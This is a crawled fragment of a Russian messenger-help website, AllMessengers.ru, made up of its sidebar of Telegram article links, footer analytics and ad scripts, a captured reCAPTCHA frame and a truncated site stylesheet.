                      <section class="region region-sidebar-second column sidebar">
    <div id="block-block-3" class="block block-block first odd">

        <div class="block__title block-title">Разделы</div>
    
  <ul>
  <li>
          <a href="/whatsapp">WhatsApp</a>
      
  </li>
  <li>
          <a href="/viber">Viber</a>
      
  </li>
  <li>
          <a href="/telegram">Telegram</a>
      
  </li>
  <li>
          <a href="/skype">Skype</a>
      
  </li>
  <li>
          <a href="/snapchat">Snapchat</a>
      
  </li>  
 <li>
          <a href="/discord">Discord</a>
      
  </li>  
 <li>
          <a href="/zoom">Zoom</a>
      
  </li>  
</ul>
</div>
<div id="block-block-5" class="block block-block even">

      
  <script type="text/javascript" src="//vk.com/js/api/openapi.js?136"></script><!-- VK Widget --><div id="vk_groups"></div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--

VK.Widgets.Group("vk_groups", {mode: 3, width: "240"}, 125111247);

//--><!]]>
</script>
</div>
<div id="block-block-6" class="block block-block odd">

      
  <div id="content_rb_5817" class="content_rb" data-id="5817"></div>
</div>
<div id="block-block-4" class="block block-block even">

      
  <script type="text/javascript" src="/js/orphus.js"></script>
<a href="//orphus.ru" id="orphus" target="_blank"><img alt="Система Orphus" src="/js/orphus3.gif" border="0" width="240" height="80" /></a>
</div>
<!--noindex-->
<div id="block-poll-recent" class="block block-poll odd" role="complementary">

        <div class="block__title block-title">Опрос</div>
    
  <div id="block-poll-recent-ajax-content" class="ajaxblocks-wrapper-1"></div>
</div>
<!--/noindex--><div id="block-views-newart-razdel-block" class="block block-views last even">

        <div class="block__title block-title">Новые статьи раздела</div>
    
  <div class="view view-newart-razdel view-id-newart_razdel view-display-id-block view-dom-id-6e34ba2dfd2e1497ab04478c6fb6ea29">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/telegram/sekrety-effektivnogo-prodvizheniya-servisom-telegain">Секреты эффективного продвижения в Телеграм с сервисом Telega.in</a></span>  </div></li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/telegram/nakrutka-prosmotrov-podpischikov-chat">Накрутка просмотров и подписчиков в Телеграм чат</a></span>  </div></li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/telegram/videosoobshcheniya-telegrame">Видеосообщения в Телеграме</a></span>  </div></li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/telegram/kak-skryt-chat">Как скрыть чат в Telegram</a></span>  </div></li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/telegram/vse-sozdatele-messendzhera">Все о создателе мессенджера Телеграм</a></span>  </div></li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>
</div>
  </section>
        </aside>
      
    </div>

  </div>

  <div id="footer-wrapper"><div class="inner-block">  <footer id="footer" class="region region-footer">
    <div id="block-block-1" class="block block-block first last odd">

      
  <div class="footer-info-1"><div class="copy">&copy; 2016–2026, AllMessengers.ru</div>
<a href="https://allmessengers.ru/sitemap" class="sitemap">Карта сайта</a> <a href="https://allmessengers.ru/about">О сайте</a> <a href ="/politika-konfidencialnosti" rel="nofollow">Политика конфиденциальности</a>
</div>

<div class="footer-info">
  <div class="txt"><!--noindex-->Копирование текстов с сайта возможно только с указанием ссылки на источник.<br><!--/noindex--></div>
</div>

<div class="counter">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(41096779, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/41096779" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"www.rbp2.site",rotator:'1mkoe'};</script>
<script async="async" type="text/javascript" src="//www.rbp2.site/1mkoe.min.js"></script> 
<script charset="utf-8" async src="https://www.rbp2.site/pushJs/0gumGufU.js"></script>

<script>
jQuery(document).ready(function() {
jQuery('iframe[onload]').iframeTracker({
blurCallback: function(){
yaCounter41096779.reachGoal('googleclick');
return true;
}
});
});
</script>
</div>
  </footer>
</div></div>

</div>

  <div class="region region-bottom">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="content_rb_158872" class="content_rb" data-id="158872"></div>
<div class="rl_cnt_bg" data-id="285196"></div>

</div>
  </div>
  <script src="//www.youtube.com/player_api"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"alm","theme_token":"lkrijXZ0mYNx6WnYiXtp27TTIsgboQ8iaCGQ3kk5YEg","jquery_version":"1.10","css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/addtocopy\/addtocopy.css":1,"sites\/all\/modules\/comment_notify\/comment_notify.css":1,"sites\/all\/modules\/scroll_to_top\/scroll_to_top.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/tableofcontents\/tableofcontents.css":1,"sites\/all\/modules\/fivestar\/css\/fivestar.css":1,"sites\/all\/modules\/fivestar\/widgets\/oxygen\/oxygen.css":1,"sites\/all\/modules\/binet_perelink\/binet_perelink.css":1,"sites\/all\/modules\/ajaxblocks\/ajaxblocks.css":1,"0":1,"sites\/all\/themes\/alm\/system.menus.css":1,"sites\/all\/themes\/alm\/system.messages.css":1,"sites\/all\/themes\/alm\/system.theme.css":1,"sites\/all\/themes\/alm\/styles.css":1},"js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/addtocopy\/addtocopy.js":1,"sites\/all\/libraries\/addtocopy\/addtocopy.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/comment_notify\/comment_notify.js":1,"public:\/\/languages\/ru__nNVppIjXRZrzdofUBggjX3rCk3urpmWU3BUUiZPaXY.js":1,"sites\/all\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/all\/modules\/tableofcontents\/js\/tableofcontents.js":1,"misc\/progress.js":1,"sites\/all\/modules\/fivestar\/js\/fivestar.ajax.js":1,"sites\/all\/modules\/fivestar\/js\/fivestar.js":1,"sites\/all\/modules\/binet_perelink\/binet_perelink.js":1,"sites\/all\/modules\/ajaxblocks\/ajaxblocks.js":1,"sites\/all\/themes\/alm\/js\/script.js":1,"sites\/all\/themes\/alm\/js\/social-likes.min.js":1,"sites\/all\/themes\/alm\/js\/jquery.iframetracker.min.js":1}},"scroll_to_top":{"label":"\u041a \u043d\u0430\u0447\u0430\u043b\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"},"tableofcontents":{"collapse":false,"scroll":false},"addtocopy":{"selector":"#content","minlen":"250","htmlcopytxt":"\u003Cbr\u003E\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a: \u003Ca href=\u0022[link]\u0022\u003E[link]\u003C\/a\u003E\u003Cbr\u003E","addcopyfirst":"0"},"ajax":{"edit-vote--2":{"callback":"fivestar_ajax_submit","event":"change","url":"\/system\/ajax","submit":{"_triggering_element_name":"vote"}}},"urlIsAjaxTrusted":{"\/system\/ajax":true,"\/telegram\/reshenie-oshibki-limit-popytok-prevyshen":true,"\/skype\/kak-pomenyat-login-imya-skaype":true},"ajaxblocks":"blocks=poll-recent\u0026path=node\/451"});</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 118
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZBINt5xOMveKJyknmBtKJA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768751583738');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.allmessengers.ru/files/css/css_sC9ZHN7LegTYGb1tHxT4xtqFmGB1CgpNkU_zOE4JD2w.css
body_size: 18459
content:
article,aside,details,figcaption,figure,footer,header,main,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}html{font-family:Verdana,Tahoma,"DejaVu Sans",sans-serif;font-size:75%;font-size:87.5%;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;line-height:1.5em;}button,input,select,textarea{font-family:Verdana,Tahoma,"DejaVu Sans",sans-serif;}body{margin:0;padding:0;}a:link{}a:visited{}a:hover,a:focus{}a:active{}a:focus{outline:thin dotted;}a:active,a:hover{outline:0;}p,pre{margin:1.5em 0;}blockquote{margin:1.5em 30px;}h1{font-size:2em;line-height:1.5em;margin-top:0.75em;margin-bottom:0.75em;}h2{font-size:1.5em;line-height:2em;margin-top:1em;margin-bottom:1em;}h3{font-size:1.17em;line-height:1.28205em;margin-top:1.28205em;margin-bottom:1.28205em;}h4{font-size:1em;line-height:1.5em;margin-top:1.5em;margin-bottom:1.5em;}h5{font-size:0.83em;line-height:1.80723em;margin-top:1.80723em;margin-bottom:1.80723em;}h6{font-size:0.67em;line-height:2.23881em;margin-top:2.23881em;margin-bottom:2.23881em;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}dfn{font-style:italic;}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0;border:1px solid #666;padding-bottom:-1px;margin:1.5em 0;}mark{background:#ff0;color:#000;}code,kbd,pre,samp,tt,var{font-family:"Courier New","DejaVu Sans Mono",monospace,sans-serif;_font-family:'courier new',monospace;font-size:1em;line-height:1.5em;}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}q{quotes:"\201C" "\201D" "\2018" "\2019";}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}dl,menu,ol,ul{margin:1.5em 0;}ol ol,ol ul,ul ol,ul ul{margin:0;}dd{margin:0 0 0 30px;}menu,ol,ul{padding:0 0 0 30px;}nav ul,nav ol{list-style:none;list-style-image:none;}img{border:0;-ms-interpolation-mode:bicubic;max-width:100%;height:auto;width:auto;}svg:not(:root){overflow:hidden;}figure{margin:0;}form{margin:0;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.5em 0.625em 1em;}legend{border:0;padding:0;*margin-left:-7px;}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}button,input{line-height:normal;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;}button[disabled],html input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;*height:13px;*width:13px;}input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}label{display:block;font-weight:bold;}table{border-collapse:collapse;border-spacing:0;margin-top:1.5em;margin-bottom:1.5em;}
#page,.region-bottom{margin-left:auto;margin-right:auto;max-width:1200px;}#header,#content,#navigation,.region-sidebar-first,.region-sidebar-second,#footer{padding-left:10px;padding-right:10px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;_display:inline;_overflow:hidden;_overflow-y:visible;}#header,#main,#footer{*position:relative;*zoom:1;}#header:before,#header:after,#main:before,#main:after,#footer:before,#footer:after{content:"";display:table;}#header:after,#main:after,#footer:after{clear:both;}@media all and (min-width:480px){#main{padding-top:3em;position:relative;}#navigation{position:absolute;top:0;height:3em;width:100%;}}@media all and (min-width:480px) and (max-width:959px){.sidebar-first #content{float:left;width:66.66667%;margin-left:33.33333%;margin-right:-100%;}.sidebar-first .region-sidebar-first{float:left;width:33.33333%;margin-left:0%;margin-right:-33.33333%;}.sidebar-second #content{float:left;width:66.66667%;margin-left:0%;margin-right:-66.66667%;}.sidebar-second .region-sidebar-second{float:left;width:33.33333%;margin-left:66.66667%;margin-right:-100%;}.two-sidebars #content{float:left;width:66.66667%;margin-left:33.33333%;margin-right:-100%;}.two-sidebars .region-sidebar-first{float:left;width:33.33333%;margin-left:0%;margin-right:-33.33333%;}.two-sidebars .region-sidebar-second{float:left;width:100%;margin-left:0%;margin-right:-100%;padding-left:0;padding-right:0;clear:left;}.two-sidebars .region-sidebar-second .block{padding-left:10px;padding-right:10px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;_display:inline;_overflow:hidden;_overflow-y:visible;}.two-sidebars .region-sidebar-second .block:nth-child(3n+1){float:left;width:33.33333%;margin-left:0%;margin-right:-33.33333%;clear:left;}.two-sidebars .region-sidebar-second .block:nth-child(3n+2){float:left;width:33.33333%;margin-left:33.33333%;margin-right:-66.66667%;}.two-sidebars .region-sidebar-second .block:nth-child(3n){float:left;width:33.33333%;margin-left:66.66667%;margin-right:-100%;}}@media all and (min-width:960px){.sidebar-first #content{float:left;width:80%;margin-left:20%;margin-right:-100%;}.sidebar-first .region-sidebar-first{float:left;width:20%;margin-left:0%;margin-right:-20%;}.sidebar-second #content{float:left;width:80%;margin-left:0%;margin-right:-80%;}.sidebar-second .region-sidebar-second{float:left;width:20%;margin-left:80%;margin-right:-100%;}.two-sidebars #content{float:left;width:60%;margin-left:20%;margin-right:-80%;}.two-sidebars .region-sidebar-first{float:left;width:20%;margin-left:0%;margin-right:-20%;}.two-sidebars .region-sidebar-second{float:left;width:20%;margin-left:80%;margin-right:-100%;}}
.with-wireframes #header,.with-wireframes #main,.with-wireframes #content,.with-wireframes #navigation,.with-wireframes .region-sidebar-first,.with-wireframes .region-sidebar-second,.with-wireframes #footer,.with-wireframes .region-bottom{outline:1px solid #ccc;}.lt-ie8 .with-wireframes #header,.lt-ie8 .with-wireframes #main,.lt-ie8 .with-wireframes #content,.lt-ie8 .with-wireframes #navigation,.lt-ie8 .with-wireframes .region-sidebar-first,.lt-ie8 .with-wireframes .region-sidebar-second,.lt-ie8 .with-wireframes #footer,.lt-ie8 .with-wireframes .region-bottom{border:1px solid #ccc;}.element-invisible,.element-focusable,#navigation .block-menu .block__title,#navigation .block-menu-block .block__title{position:absolute !important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);}.element-focusable:active,.element-focusable:focus{position:static !important;clip:auto;height:auto;width:auto;overflow:auto;}#skip-link{margin:0;}#skip-link a,#skip-link a:visited{display:block;width:100%;padding:2px 0 3px 0;text-align:center;background-color:#666;color:#fff;}.header__logo{float:left;margin:0;padding:0;}.header__logo-image{vertical-align:bottom;}.header__name-and-slogan{float:left;}.header__site-name{margin:0;font-size:2em;line-height:1.5em;}.header__site-link:link,.header__site-link:visited{color:#000;text-decoration:none;}.header__site-link:hover,.header__site-link:focus{text-decoration:underline;}.header__site-slogan{margin:0;}.header__secondary-menu{float:right;}.header__region{clear:both;}#navigation{}#navigation .block{margin-bottom:0;}#navigation .links,#navigation .menu{margin:0;padding:0;text-align:left;}#navigation .links li,#navigation .menu li{float:left;padding:0 10px 0 0;list-style-type:none;list-style-image:none;}.breadcrumb ol{margin:0;padding:0;}.breadcrumb li{display:inline;list-style-type:none;margin:0;padding:0;}.page__title,.node__title,.block__title,.comments__title,.comments__form-title,.comment__title{margin:0;}.messages,.messages--status,.messages--warning,.messages--error{margin:1.5em 0;padding:10px 10px 10px 50px;background-image:url('[data-uri]');*background-image:url(/sites/all/themes/alm/images/message-24-ok.png);background-position:8px 8px;background-repeat:no-repeat;border:1px solid #be7;}.messages--warning{background-image:url('[data-uri]');*background-image:url(/sites/all/themes/alm/images/message-24-warning.png);border-color:#ed5;}.messages--error{background-image:url('[data-uri]');*background-image:url(/sites/all/themes/alm/images/message-24-error.png);border-color:#ed541d;}.messages__list{margin:0;}.messages__item{list-style-image:none;}.messages--error p.error{color:#333;}.ok,.messages--status{background-color:#f8fff0;color:#234600;}.warning,.messages--warning{background-color:#fffce5;color:#840;}.error,.messages--error{background-color:#fef5f1;color:#8c2e0b;}.tabs-primary,.tabs-secondary{overflow:hidden;*zoom:1;background-image:-webkit-gradient(linear,50% 100%,50% 0%,color-stop(100%,#bbbbbb),color-stop(100%,transparent));background-image:-webkit-linear-gradient(bottom,#bbbbbb 1px,transparent 1px);background-image:-moz-linear-gradient(bottom,#bbbbbb 1px,transparent 1px);background-image:-o-linear-gradient(bottom,#bbbbbb 1px,transparent 1px);background-image:linear-gradient(bottom,#bbbbbb 1px,transparent 1px);list-style:none;border-bottom:1px solid #bbbbbb \0/ie;margin:1.5em 0;padding:0 2px;white-space:nowrap;}.tabs-primary__tab,.tabs-secondary__tab,.tabs-secondary__tab.is-active{float:left;margin:0 3px;}a.tabs-primary__tab-link,a.tabs-secondary__tab-link{border:1px solid #e9e9e9;border-right:0;border-bottom:0;display:block;line-height:1.5em;text-decoration:none;}.tabs-primary__tab,.tabs-primary__tab.is-active{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;text-shadow:1px 1px 0 white;border:1px solid #bbbbbb;border-bottom-color:transparent;border-bottom:0 \0/ie;}.is-active.tabs-primary__tab{border-bottom-color:white;}a.tabs-primary__tab-link,a.tabs-primary__tab-link.is-active{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;-o-transition:background-color 0.3s;transition:background-color 0.3s;color:#333;background-color:#dedede;letter-spacing:1px;padding:0 1em;text-align:center;}a.tabs-primary__tab-link:hover,a.tabs-primary__tab-link:focus{background-color:#e9e9e9;border-color:#f2f2f2;}a.tabs-primary__tab-link:active,a.tabs-primary__tab-link.is-active{background-color:transparent;*zoom:1;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#FFE9E9E9',endColorstr='#00E9E9E9');background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#e9e9e9),color-stop(100%,rgba(233,233,233,0)));background-image:-webkit-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:-moz-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:-o-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:linear-gradient(#e9e9e9,rgba(233,233,233,0));border-color:#fff;}.tabs-secondary{font-size:.9em;margin-top:-1.5em;}.tabs-secondary__tab,.tabs-secondary__tab.is-active{margin:0.75em 3px;}a.tabs-secondary__tab-link,a.tabs-secondary__tab-link.is-active{-webkit-border-radius:0.75em;-moz-border-radius:0.75em;-ms-border-radius:0.75em;-o-border-radius:0.75em;border-radius:0.75em;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;-o-transition:background-color 0.3s;transition:background-color 0.3s;text-shadow:1px 1px 0 white;background-color:#f2f2f2;color:#666;padding:0 .5em;}a.tabs-secondary__tab-link:hover,a.tabs-secondary__tab-link:focus{background-color:#dedede;border-color:#999;color:#333;}a.tabs-secondary__tab-link:active,a.tabs-secondary__tab-link.is-active{text-shadow:1px 1px 0 #333333;background-color:#666;border-color:#000;color:#fff;}.inline{display:inline;padding:0;}.inline li{display:inline;list-style-type:none;padding:0 1em 0 0;}span.field-label{padding:0 1em 0 0;}.more-link{text-align:right;}.more-help-link{text-align:right;}.more-help-link a{background-image:url('[data-uri]');*background-image:url(/sites/all/themes/alm/images/help.png);background-position:0 50%;background-repeat:no-repeat;padding:1px 0 1px 20px;}.pager{clear:both;padding:0;text-align:center;}.pager-item,.pager-first,.pager-previous,.pager-next,.pager-last,.pager-ellipsis,.pager-current{display:inline;padding:0 0.5em;list-style-type:none;background-image:none;}.pager-current{font-weight:bold;}.block{margin-bottom:1.5em;}.menu__item.is-leaf{list-style-image:url('[data-uri]');*list-style-image:url(/sites/all/themes/alm/images/menu-leaf.png);list-style-type:square;}.menu__item.is-expanded{list-style-image:url('[data-uri]');*list-style-image:url(/sites/all/themes/alm/images/menu-expanded.png);list-style-type:circle;}.menu__item.is-collapsed{list-style-image:url('[data-uri]');*list-style-image:url(/sites/all/themes/alm/images/menu-collapsed.png);list-style-type:disc;}.menu a.active{color:#000;}.new,.update{color:#c00;background-color:transparent;}.unpublished{height:0;overflow:visible;background-color:transparent;color:#d8d8d8;font-size:75px;line-height:1;font-family:Impact,"Arial Narrow",Helvetica,sans-serif;font-weight:bold;text-transform:uppercase;text-align:center;word-wrap:break-word;}.lt-ie8 .node-unpublished > *,.lt-ie8 .comment-unpublished > *{position:relative;}.comments{margin:1.5em 0;}.comment-preview{background-color:#ffffea;}.comment{}.comment .permalink{text-transform:uppercase;font-size:75%;}.indented{margin-left:30px;}.form-item{margin:1.5em 0;}.form-checkboxes .form-item,.form-radios .form-item{margin:0;}tr.odd .form-item,tr.even .form-item{margin:0;}.form-item input.error,.form-item textarea.error,.form-item select.error{border:1px solid #c00;}.form-item .description{font-size:0.85em;}.form-type-radio .description,.form-type-checkbox .description{margin-left:2.4em;}.form-required{color:#c00;}label.option{display:inline;font-weight:normal;}a.button{-webkit-appearance:button;-moz-appearance:button;appearance:button;}.password-parent,.confirm-parent{margin:0;}#user-login-form{text-align:left;}.openid-links{margin-bottom:0;}.openid-link,.user-link{margin-top:1.5em;}html.js #user-login-form li.openid-link,#user-login-form li.openid-link{margin-left:-20px;}#user-login ul{margin:1.5em 0;}form th{text-align:left;padding-right:1em;border-bottom:3px solid #ccc;}form tbody{border-top:1px solid #ccc;}form table ul{margin:0;}tr.even,tr.odd{background-color:#eee;border-bottom:1px solid #ccc;padding:0.1em 0.6em;}tr.even{background-color:#fff;}.lt-ie8 tr.even th,.lt-ie8 tr.even td,.lt-ie8 tr.odd th,.lt-ie8 tr.odd td{border-bottom:1px solid #ccc;}td.active{background-color:#ddd;}td.checkbox,th.checkbox{text-align:center;}td.menu-disabled{background:#ccc;}#autocomplete .selected{background:#0072b9;color:#fff;}html.js .collapsible .fieldset-legend{background-image:url('[data-uri]');*background-image:url(/sites/all/themes/alm/images/menu-expanded.png);background-position:5px 65%;background-repeat:no-repeat;padding-left:15px;}html.js .collapsed .fieldset-legend{background-image:url('[data-uri]');*background-image:url(/sites/all/themes/alm/images/menu-collapsed.png);background-position:5px 50%;}.fieldset-legend .summary{color:#999;font-size:0.9em;margin-left:0.5em;}tr.drag{background-color:#fffff0;}tr.drag-previous{background-color:#ffd;}.tabledrag-toggle-weight{font-size:0.9em;}tr.selected td{background:#ffc;}.progress{font-weight:bold;}.progress .bar{background:#ccc;border-color:#666;margin:0 0.2em;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;}.progress .filled{background-color:#0072b9;background-image:url(/sites/all/themes/alm/images/progress.gif);}
@media print{a:link,a:visited{text-decoration:underline !important;}a:link.header__site-link,a:visited.header__site-link{text-decoration:none !important;}#content a[href]:after{content:" (" attr(href) ")";font-weight:normal;font-size:16px;}#content a[href^="javascript:"]:after,#content a[href^="#"]:after{content:"";}#content abbr[title]:after{content:" (" attr(title) ")";}#content{float:none !important;width:100% !important;margin:0 !important;padding:0 !important;}body,#page,#main,#content{color:#000;background-color:transparent !important;background-image:none !important;}#skip-link,#toolbar,#navigation,.region-sidebar-first,.region-sidebar-second,#footer,.breadcrumb,.tabs,.action-links,.links,.book-navigation,.forum-topic-navigation,.pager,.feed-icons{visibility:hidden;display:none;}}
p{margin:0 0 5px 0;}.bold{font-weight:bold;}.al-left,.al_left{float:left;margin-right:15px;}.al-right,.al_right{float:right;margin-left:15px;}.al-center,.al_center{clear:both;text-align:center;}.al-justify{clear:both;text-align:justify;}.social-likes{display:inline-block}.social-likes,.social-likes__widget{padding:0;vertical-align:middle!important;word-spacing:0!important;text-indent:0!important;list-style:none!important}.social-likes{opacity:0}.social-likes_visible{opacity:1;transition:opacity .1s ease-in}.social-likes>*{display:inline-block;visibility:hidden}.social-likes_vertical>*{display:block}.social-likes_visible>*{visibility:inherit}.social-likes__widget{display:inline-block;position:relative;white-space:nowrap}.social-likes__widget:before,.social-likes__widget:after{display:none!important}.social-likes_vertical .social-likes__widget{float:left;clear:left}.social-likes__button,.social-likes__icon,.social-likes__counter{text-decoration:none;text-rendering:optimizeLegibility}.social-likes__button{display:inline-block;margin:0;outline:0}.social-likes__counter{margin:0;outline:0}.social-likes__button{position:relative;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.social-likes__button:before{content:"";display:inline-block}.social-likes__icon{position:absolute;top:0;left:0}.social-likes__counter{display:none;position:relative}.social-likes_ready .social-likes__counter,.social-likes__counter_single{display:inline-block}.social-likes_ready .social-likes__counter_empty{display:none}.social-likes_vertical .social-likes__widget{display:block}.social-likes_notext .social-likes__button{padding-left:0}.social-likes_single-w{position:relative;display:inline-block}.social-likes_single{position:absolute;text-align:left;z-index:99999;visibility:hidden;opacity:0;transition:visibility 0s .11s,opacity .1s ease-in;-webkit-backface-visibility:hidden;backface-visibility:hidden}.social-likes_single.social-likes_opened{visibility:visible;opacity:1;transition:opacity .15s ease-out}.social-likes__button_single{position:relative}.social-likes,.social-likes__widget{border:0;font-size:14px}.social-likes__widget{line-height:20px}.social-likes{min-height:28px;margin:-3px}.social-likes,.social-likes_single-w{line-height:20px}.social-likes__widget{margin:3px 15px 3px 3px}.social-likes__button,.social-likes__counter{font-family:"Trebuchet MS","Helvetica Neue",Tahoma,sans-serif;font-size:14px;line-height:18px;border-width:1px;border-style:solid;border-radius:3px}.social-likes__button{padding:1px 4px 1px 20px;font-weight:700;text-shadow:0 1px 0 rgba(255,255,255,.6);box-shadow:0 1px 1px rgba(0,0,0,.05);transition:border .1s ease-in-out,color .2s ease-in-out}.social-likes__icon{width:20px;height:20px;background-repeat:no-repeat}.social-likes__counter{margin-left:7px;padding:1px 4px;font-weight:400;color:#666;color:rgba(0,0,0,.5);cursor:default}.social-likes__counter:before,.social-likes__counter:after{content:"";position:absolute;width:0;height:0}.social-likes__counter:before{top:4px;left:-6px;border:6px inset transparent;border-left:0;border-right:6px solid;border-right-color:inherit;opacity:.7}.social-likes__counter:after{top:5px;left:-4px;border:5px inset transparent;border-left:0;border-right:5px solid}.social-likes_vertical{margin:-6px -4px}.social-likes_vertical .social-likes__widget{margin:6px 4px}.social-likes_notext .social-likes__widget{margin:3px 2px}.social-likes_notext .social-likes__button{width:16px}.social-likes_single{margin-top:-16px;padding:6px 6px 4px;background:#fff;box-shadow:0 0 10px rgba(0,0,0,.25)}.social-likes__widget_single{margin:0}.social-likes__button_single{padding-left:19px;background:#e2e2e2;background:linear-gradient(to bottom,#f7f7f7,#e2e2e2);color:#444;border-color:#ccc;border-color:rgba(179,179,179,.8);border-bottom-color:rgba(153,153,153,.8)}.social-likes__button_single:hover,.social-likes__widget_active .social-likes__button_single{background:#f4f4f4;background:linear-gradient(to 